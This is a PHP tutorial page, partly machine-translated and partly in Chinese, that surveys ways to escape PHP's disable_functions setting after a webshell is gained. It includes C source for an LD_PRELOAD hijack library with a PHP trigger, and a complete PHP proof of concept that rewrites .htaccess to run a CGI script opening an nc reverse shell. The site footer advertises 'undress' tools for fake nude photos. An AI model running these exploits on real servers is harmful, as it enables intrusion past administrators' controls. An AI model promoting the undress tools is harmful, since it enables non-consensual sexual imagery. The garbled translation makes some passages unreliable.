 Backend Development
Backend Development
 PHP Tutorial
PHP Tutorial
 Summary of bypass disable functions executing PHP system commands
Summary of bypass disable functions executing PHP system commands
Summary of bypass disable functions executing PHP system commands
This time I will bring you a summary of bypass disable functions executing PHP system commands. What are the precautions for bypass disable functions executing PHP system commands? The following is a practical case, let's take a look.
1. Why bypass disable functions
For the sake of security, many operation and maintenance personnel will disable some "dangerous" functions of PHP, such as eval, exec, system, etc., writing them in the php.ini configuration file is what we call disable functions, especially Virtual Host operators, in order to completely isolate customers on the same server, and avoid Large-scale security issues arise, and the settings of disable functions are usually stricter.
Attack and defense are opposites and complementary to each other. Since there are measures to disable functions, some people will try their best to break through this restriction. We can only master the methods and principles of breakthroughs. Only in this way can we better prevent such attacks.
Executing system commands is usually a necessary operation for attackers to take further actions after getting the website webshell. If the system commands cannot be executed, it will be difficult for further in-depth attacks to continue, so there is website management. Or disable functions like exec and system. However, with the continuous advancement of technology, new ideas are constantly emerging. Simply disabling these functions cannot prevent attackers from executing system commands in some cases. So what methods do attackers use to break through disable functions? Woolen cloth? How do we protect against such attacks?
2. Arbitrary command execution caused by Bash vulnerability
GNU Bash environment variable remote command execution vulnerability (CVE-2014-6271) is a GNU A remote code execution vulnerability in Bash. In the introduction to this CVE, you can see this description: "There is a security vulnerability in GNU Bash 4.3 and earlier versions. This vulnerability results from the program not correctly processing function definitions within environment variable values. A remote attacker can exploit this vulnerability to execute arbitrary code by using specially crafted environment variables. The following products and modules may be exploited: ForceCommand function in OpenSSH sshd, mod_cgi and mod_cgid modules in Apache HTTP Server, DHCP client, etc." In fact, PHP can also use this vulnerability to do many things, and it may even lead to remote command execution directly at 80. For details about this vulnerability, please refer to the relevant information of CVE-2014-6271, which will not be described here.
Let’s take a look at where this vulnerability in bash can be used in PHP? In fact, it can be used in more than one place. Here we take the mail function as an example. The same applies to other places and you can analyze it by yourself.
PHP's mail function provides 3 required parameters and 2 optional parameters. Here we mainly look at the last parameter. The description of the last parameter in the official PHP manual:
“Theadditional_parameters parameter can be used to pass an additional parameter tothe program configured to use when sending mail using the sendmail_pathconfiguration setting. For example, this can be used to set the envelope senderaddress when using sendmail with the -f sendmail option. Theuser that the webserver runs as should be added as a trusted user to thesendmail configuration to prevent a ‘X-Warning' header from being added to themessage when the envelope sender (-f) is set using this method. For sendmailusers, this file is /etc/mail/trusted-users. “Copy after login
Simply put, this parameter can be used as a configuration when sending emails by adding additional commands. For example, the -f parameter can be used to set the email sender, etc. The official document is also demonstrated in Example #3, specifically You can refer to the official documentation: http://php.net/manual/zh/function.mail.php.
In the source code of mail function mail.c, we can find the following code snippet:
if (extra_cmd != NULL) {
spprintf(&sendmail_cmd, 0,"%s %s", sendmail_path, extra_cmd);
} else {
sendmail_cmd = sendmail_path;
}If the fifth parameter (extra_cmd) is passed, use spprintf to splice sendmail_path and extra_cmd to sendmail_cmd (where sendmail_path is the sendmail_path configuration item in php.ini), and then throw sendmail_cmd to popen for execution:
#ifdef PHP_WIN32
sendmail = popen_ex(sendmail_cmd,"wb", NULL, NULL TSRMLS_CC);
#else
/* Since popen() doesn't indicate if theinternal fork() doesn't work
*(e.g. the shell can't be executed) we explicitly set it to 0 to be
*sure we don't catch any older errno value. */
errno = 0;
sendmail = popen(sendmail_cmd,"w");
#endifIf the system default sh is bash, popen will spawn the bash process, and we just mentioned The CVE-2014-6271 vulnerability directly allows us to use the mail() function to execute arbitrary commands and bypass the disable_functions restriction. But there is actually a problem here, that is, extra_cmd does a security check before spprintf. My current PHP version is the latest 7.2.4, and the code location is at lines 371-375 of mail.c:
if (force_extra_parameters) {
extra_cmd =php_escape_shell_cmd(force_extra_parameters);
} else if (extra_cmd) {
extra_cmd =php_escape_shell_cmd(ZSTR_VAL(extra_cmd));
}php_escape_shell_cmd The function will escape special characters (including `|*?~<>^()[]{}$\, \x0A and \xFF. ', etc.). Is this correct? Nothing can be done? No, we can use the putenv function to set an environment variable containing custom function, and then trigger it through the mail function. There are already POCs on the Internet.
The PHP function that also calls the popen derived process is imap_mail, or there may be other functions that we have not discovered, so if you want to prevent this type of attack, the best way is to start from the root cause and repair the CVE -2014-6271 This bash vulnerability.
三、LD_PRELOAD:无需bash漏洞
上文说到mail函数利用bash破壳漏洞可以实现突破disable functions的限制执行系统命令,但是像这样的漏洞,一般安全意识稍好一点的运维人员,都会打上补丁了,那么是不是打上补丁之后就一定安全了呢?显然答案是否定的,LD_PRELOAD是Linux系统的下一个有趣的环境变量:
“ 它允许你定义在程序运行前优先加载的动态链接库。这个功能主要就是用来有选择性的载入不同动态链接库中的相同函数。通过这个环境变量,我们可以在主程序和其动态链接库的中间加载别的动态链接库,甚至覆盖正常的函数库。一方面,我们可以以此功能来使用自己的或是更好的函数(无需别人的源码),而另一方面,我们也可以以向别人的程序注入程序,从而达到特定的目的。 ”
它允许你定义在程序运行前优先加载的动态链接库,我们只要知道这一件事就足够了,这说明什么?这说明我们几乎可以劫持PHP的大部分函数,还拿上文的mail函数作为例子,上文说过,php的mail函数实际上是调用了系统的sendmail命令,那么我们来看一下sendmail都调用了哪些库函数:

使用readelf -Ws /usr/sbin/sendmail命令来查看,我们发现sendmail函数在运行过程动态调用了很多标准库函数,我们从中随便选取一个库函数geteuid进行测试。
首先我们编写一个自己的动态链接程序,hack.c:
#include<stdlib.h>
#include <stdio.h>
#include<string.h>
void payload() {
system("touch/var/www/html/test");
}
int geteuid() {
if(getenv("LD_PRELOAD") == NULL) { return 0; }
unsetenv("LD_PRELOAD");
payload();
}当这个共享库中的geteuid被调用时,尝试加载payload()函数,执行命令,在/var/www/html目录下创建一个名字为test的文件。这里实际应用时应该注意编译平台和目标尽量相近,以及注意路径问题,避免不必要的麻烦,这里我们仅仅作为测试,不考虑这些问题。
[[email protected]]# gcc -c -fPIC hack.c -o hack [[email protected]]# gcc -shared hack -o hack.so

我们把hack.so放到WEB目录,然后编写一个PHP文件进行测试:
<?php
putenv("LD_PRELOAD=/var/www/html/hack.so");
mail("[email protected]","","","","");
?>我们的/var/www/html/目录下本来只有hack.so和index.php这两个文件,当我们在浏览器中访问index.php页面之后,可以看到目录下又多出了一个test文件,说明我们的系统命令执行成功。
(PS:笔者实际测试时的环境是VMPlayer7+CentOS7+Apache2.4+PHP7.2.4的环境,测试时遇到一个问题,就是每次刷新访问index.php时,虚拟机的VM进程会疯狂的读写硬盘,几乎独占磁盘的所有活动时间(机械硬盘),导致虚拟机卡顿到连鼠标都无法移动,物理机也因此受到影响明显卡顿,约半小时左右这种情况会突然消失,最终测试结果成功。不知道是什么原因引起这种现象,需要进一步研究,但不在本文讨论范围之内。)
这种绕过行为实施起来很简单,并且目前为止还不受PHP与Linux版本的限制,但是也很容易防御,只要禁用相关的函数(putenv)或者限制对环境变量的传递就可以了,但是要注意对现有业务是否造成影响。
其实对于这个问题,早在2008年就有人向PHP官方反馈过,只不过PHP给出的回复是你最好禁用putenv函数: https://bugs.php.net/bug.php?id=46741 ,所以我们有理由相信在后续的PHP版本中也不会对这个问题有什么针对性的解决方案。
四、.htaccess:不止重定向
大家对.htaccess文件一定不陌生,没错,在apache的WEB环境中,我们经常会使用.htaccess这个文件来确定某个目录下的URL重写规则,特别是一些开源的CMS或者框架当中经常会用到,比如著名的开源论坛discuz!,就可以通过.htaccess文件实现URL的静态化,大部分PHP框架,例如ThinkPHP和Laravel,在apache环境下会用.htaccess文件实现路由规则。但是如果.htaccess文件被攻击者修改的话,攻击者就可以利用apache的mod_cgi模块,直接绕过PHP的任何限制,来执行系统命令。
关于mode_cgi,可以参考apache的官方说明: http://man.chinaunix.net/newsoft/ApacheManual/mod/mod_cgi.html 。
“任何具有mime类型application/x-httpd-cgi或者被 cgi-script处理器(Apache 1.1或以后版本)处理的文件将被作为CGI脚本对待并由服务器运行, 它的输出将被返回给客户端。通过两种途径使文件成为CGI脚本,或者文件具有已由 AddType指令定义的扩展名,或者文件位于 ScriptAlias目录中。”,这就表示,apache允许WEB服务器与可执行文件进行交互,这就意味着,你可以用C或者python编写WEB应用,听起来我们好像可以做任何apache权限用户能做的事情了,那么到底如何实现呢?
首先需要满足几个条件,第一,必须是apache环境,第二,mod_cgi已经启用(在我的环境下是默认启用的),第三,必须允许.htaccess文件,也就是说在httpd.conf中,要注意AllowOverride选项为All,而不是none,第四,必须有权限写.htaccess文件。其实这几个条件还是比较容易满足的,满足了以上的条件,就可以“搞事情”了。
在apache的配置中,有一个非常重要的指令,Options,Options指令是Apache配置文件中一个比较常见也比较重要的指令,Options指令可以在Apache服务器核心配置(server config)、虚拟主机配置(virtual host)、特定目录配置(directory)以及.htaccess文件中使用。Options指令的主要作用是控制特定目录将启用哪些服务器特性。关于Options指令后可以附加的特性选项的具体作用及含义,可以参考这篇文章: http://www.365mini.com/page/apache-options-directive.htm ,当然我们用到的就是ExecCGI选项,表示允许使用mod_cgi模块执行CGI脚本。除了Options,我们还要配合另外一个AddHandler指令来使用,如果你对AddHandler不太熟悉没关系,这么解释一下就容易理解多了:AddType我们肯定很熟悉,比如配置apache对PHP的支持的时候,经常会添加一行类似AddTypeapplication/x-httpd-php .php这样的配置,这其实是指定了文件扩展名和内容类型之间的映射关系,而AddHandler则是指定扩展名和处理程序之间的关系,也就是说,可以指定某个特定的扩展名的文件,如何来进行处理。
有了Options和AddHandler,我们就可以随便指定一个特定的文件扩展名以特定的程序来处理,这样思路就很清晰了:先把要执行的程序写入一个特定扩展名的文件里,然后修改.htaccess文件,通过Options指令允许使用mod_cgi模块执行CGI脚本,然后再让我们特定的扩展名以cgi-script进行处理,这样我们甚至可以反弹一个shell出来。
POC如下,附注释:
<?php
$cmd = "nc -c'/bin/bash' 127.0.0.1 4444"; //反弹一个shell出来,这里用本地的4444端口
$shellfile ="#!/bin/bash\n"; //指定shell
$shellfile .="echo -ne \"Content-Type: text/html\\n\\n\"\n"; //需要指定这个header,否则会返回500
$shellfile .="$cmd";
functioncheckEnabled($text,$condition,$yes,$no) //this surely can be shorter
{
echo "$text: " . ($condition ?$yes : $no) . "<br>\n";
}
if(!isset($_GET['checked']))
{
@file_put_contents('.htaccess',"\nSetEnv HTACCESS on", FILE_APPEND);
header('Location: ' . $_SERVER['PHP_SELF']. '?checked=true'); //执行环境的检查
}
else
{
$modcgi = in_array('mod_cgi',apache_get_modules()); // 检测mod_cgi是否开启
$writable = is_writable('.'); //检测当前目录是否可写
$htaccess = !empty($_SERVER['HTACCESS']);//检测是否启用了.htaccess
checkEnabled("Mod-Cgienabled",$modcgi,"Yes","No");
checkEnabled("Iswritable",$writable,"Yes","No");
checkEnabled("htaccessworking",$htaccess,"Yes","No");
if(!($modcgi && $writable&& $htaccess))
{
echo "Error. All of the above mustbe true for the script to work!"; //必须满足所有条件
}
else
{
checkEnabled("Backing
up.htaccess",copy(".htaccess",".htaccess.bak"),"Suceeded!Saved in
.htaccess.bak","Failed!"); //备份一下原有.htaccess
checkEnabled("Write
.htaccessfile",file_put_contents('.htaccess',"Options
+ExecCGI\nAddHandlercgi-script
.dizzle"),"Succeeded!","Failed!");//.dizzle,我们的特定扩展名
checkEnabled("Write shellfile",file_put_contents('shell.dizzle',$shellfile),"Succeeded!","Failed!");//写入文件
checkEnabled("Chmod777",chmod("shell.dizzle",0777),"Succeeded!","Failed!");//给权限
echo "Executing the script now.Check your listener <img src = 'shell.dizzle' style ='display:none;'>"; //调用
}
}
?>我们在本地开nc监听4444端口,然后在浏览器中打开这个页面,如果执行成功,将会反弹一个shell到4444端口:

当访问POC的时候,成功反弹了一个shell到本地的4444端口,可以看到执行id命令后的回显。
五、其他方式
除上述方式外,在某些特定情况下,还有很多能够绕过php.ini的禁用函数达到执行系统命令目的的方法,但是由于这些方法受到的限制颇多,很少有满足条件的真实环境,所以鉴于篇幅原因,以下只粗略介绍几个其他绕过方式,并提供相关的详细介绍的文章链接,如果有兴趣详细了解,可以参考互联网上的相关资料。
ImageMagick
ImageMagick是一款使用量很广的图片处理程序,很多厂商包括Discuz、Drupal、Wordpress等常用CMS中也调用了ImageMagick扩展或ImageMagick库进行图片处理,包括图片的伸缩、切割、水印、格式转换等等。在ImageMagick6.9.3-9以前的所有版本中都存在一个漏洞,当用户传入一个包含『畸形内容』的图片的时候,就有可能触发命令注入,官方在6.9.3-9版本中对漏洞进行了不完全的修复。关于这个漏洞的具体利用和防御方式可以参考:
http://wooyun.jozxing.cc/static/drops/papers-15589.html 。
pcntl_exec
pcntl是linux下的一个扩展,可以支持php的多线程操作。很多时候会碰到禁用exec函数的情况,但如果运维人员安全意识不强或对PHP不甚了解,则很有可能忽略pcntl扩展的相关函数。
COM 组件
Windows environment, when the setting item com.allow_dcom =true of php.ini, you can execute system commands through the COM component, or even turn on the safe mode. For relevant information, please refer to: https:// www.exploit-db.com/exploits/4553/.
win32std
win32std is a very old PHP extension. The win_shell_execute function can be used to execute Windows system commands: https://www.exploit-db. com/exploits/4218/ .
6. Summary
For intruders, after getting a webshell, if they want to further obtain higher permissions or With so much data and information, it is almost necessary to execute system commands. When we have some flaws in our PHP application and are invaded, how to minimize the loss becomes the primary issue. From the methods listed in this article, it is not difficult to see that as long as you master these principles, prevention work is very simple and effective. As long as you often pay attention to security dynamics, you can completely defend against the above bypass measures.
I believe you have mastered the method after reading the case in this article. For more exciting information, please pay attention to other related articles on the php Chinese website!
Recommended reading:
Detailed explanation of PHP ajax implementation of obtaining news data case
The above is the detailed content of Summary of bypass disable functions executing PHP system commands. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

Video Face Swap
Swap faces in any video effortlessly with our completely free AI face swap tool!

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 1386
1386
 52
52
 Alipay PHP SDK transfer error: How to solve the problem of 'Cannot declare class SignData'?
Apr 01, 2025 am 07:21 AM
Alipay PHP SDK transfer error: How to solve the problem of 'Cannot declare class SignData'?
Apr 01, 2025 am 07:21 AM
Alipay PHP...
 Explain JSON Web Tokens (JWT) and their use case in PHP APIs.
Apr 05, 2025 am 12:04 AM
Explain JSON Web Tokens (JWT) and their use case in PHP APIs.
Apr 05, 2025 am 12:04 AM
JWT is an open standard based on JSON, used to securely transmit information between parties, mainly for identity authentication and information exchange. 1. JWT consists of three parts: Header, Payload and Signature. 2. The working principle of JWT includes three steps: generating JWT, verifying JWT and parsing Payload. 3. When using JWT for authentication in PHP, JWT can be generated and verified, and user role and permission information can be included in advanced usage. 4. Common errors include signature verification failure, token expiration, and payload oversized. Debugging skills include using debugging tools and logging. 5. Performance optimization and best practices include using appropriate signature algorithms, setting validity periods reasonably,
 Describe the SOLID principles and how they apply to PHP development.
Apr 03, 2025 am 12:04 AM
Describe the SOLID principles and how they apply to PHP development.
Apr 03, 2025 am 12:04 AM
The application of SOLID principle in PHP development includes: 1. Single responsibility principle (SRP): Each class is responsible for only one function. 2. Open and close principle (OCP): Changes are achieved through extension rather than modification. 3. Lisch's Substitution Principle (LSP): Subclasses can replace base classes without affecting program accuracy. 4. Interface isolation principle (ISP): Use fine-grained interfaces to avoid dependencies and unused methods. 5. Dependency inversion principle (DIP): High and low-level modules rely on abstraction and are implemented through dependency injection.
 How to automatically set permissions of unixsocket after system restart?
Mar 31, 2025 pm 11:54 PM
How to automatically set permissions of unixsocket after system restart?
Mar 31, 2025 pm 11:54 PM
How to automatically set the permissions of unixsocket after the system restarts. Every time the system restarts, we need to execute the following command to modify the permissions of unixsocket: sudo...
 How to debug CLI mode in PHPStorm?
Apr 01, 2025 pm 02:57 PM
How to debug CLI mode in PHPStorm?
Apr 01, 2025 pm 02:57 PM
How to debug CLI mode in PHPStorm? When developing with PHPStorm, sometimes we need to debug PHP in command line interface (CLI) mode...
 Explain the concept of late static binding in PHP.
Mar 21, 2025 pm 01:33 PM
Explain the concept of late static binding in PHP.
Mar 21, 2025 pm 01:33 PM
Article discusses late static binding (LSB) in PHP, introduced in PHP 5.3, allowing runtime resolution of static method calls for more flexible inheritance.Main issue: LSB vs. traditional polymorphism; LSB's practical applications and potential perfo
 How to send a POST request containing JSON data using PHP's cURL library?
Apr 01, 2025 pm 03:12 PM
How to send a POST request containing JSON data using PHP's cURL library?
Apr 01, 2025 pm 03:12 PM
Sending JSON data using PHP's cURL library In PHP development, it is often necessary to interact with external APIs. One of the common ways is to use cURL library to send POST�...
 Explain late static binding in PHP (static::).
Apr 03, 2025 am 12:04 AM
Explain late static binding in PHP (static::).
Apr 03, 2025 am 12:04 AM
Static binding (static::) implements late static binding (LSB) in PHP, allowing calling classes to be referenced in static contexts rather than defining classes. 1) The parsing process is performed at runtime, 2) Look up the call class in the inheritance relationship, 3) It may bring performance overhead.



